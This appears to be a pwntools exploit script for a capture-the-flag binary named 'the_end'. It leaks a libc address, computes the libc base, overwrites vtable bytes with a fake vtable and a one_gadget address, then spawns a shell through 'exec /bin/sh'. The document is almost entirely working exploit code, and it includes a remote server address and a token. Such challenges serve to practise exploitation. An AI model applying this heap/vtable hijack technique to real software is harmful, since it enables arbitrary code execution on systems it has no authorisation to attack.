 from pwn import *
context.log_level="debug"

libc=ELF("/lib/x86_64-linux-gnu/libc-2.23.so")
# p = process('the_end')
p = remote('127.0.0.1',1234)

rem = 0
if rem ==1:
    p = remote('150.109.44.250',20002)
    p.recvuntil('Input your token:')
    p.sendline('RyyWrOLHepeGXDy6g9gJ5PnXsBfxQ5uU')

sleep_ad = p.recvuntil(', good luck',drop=True).split(' ')[-1]

libc_base = long(sleep_ad,16) - libc.symbols['sleep']
one_gadget = libc_base + 0xf02b0
vtables =     libc_base + 0x3C56F8

fake_vtable = libc_base + 0x3c5588
target_addr = libc_base + 0x3c55e0

print 'libc_base: ',hex(libc_base)
print 'one_gadget:',hex(one_gadget)
print 'exit_addr:',hex(libc_base + libc.symbols['exit'])

# gdb.attach(p)

for i in range(2):
        p.send(p64(vtables+i))
        p.send(p64(fake_vtable)[i])


for i in range(3):
    p.send(p64(target_addr+i))
    p.send(p64(one_gadget)[i])

p.sendline("exec /bin/sh 1>&0")

p.interactive()